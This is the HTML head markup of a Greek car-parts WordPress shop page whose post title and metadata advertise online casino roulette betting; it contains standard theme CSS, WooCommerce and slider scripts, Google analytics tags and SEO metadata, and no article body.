!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"ce31dbfb77"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.14" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234697' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2581%25CE%25BF%25CF%2585%25CE%25BB%25CE%25AD%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25BF%25CE%25B9%25CF%2587%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2581%25CE%25BF%25CF%2585%25CE%25BB%25CE%25AD%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25BF%25CE%25B9%25CF%2587%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234697',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8476",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/καζίνο-ρουλέτα-στοιχήματα/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/καζίνο-ρουλέτα-στοιχήματα/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="42 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/"},"author":{"name":"","@id":""},"headline":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/"},"wordCount":8536,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/","name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234697' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2581%25CE%25BF%25CF%2585%25CE%25BB%25CE%25AD%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25BF%25CE%25B9%25CF%2587%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2581%25CE%25BF%25CF%2585%25CE%25BB%25CE%25AD%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25BF%25CE%25B9%25CF%2587%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
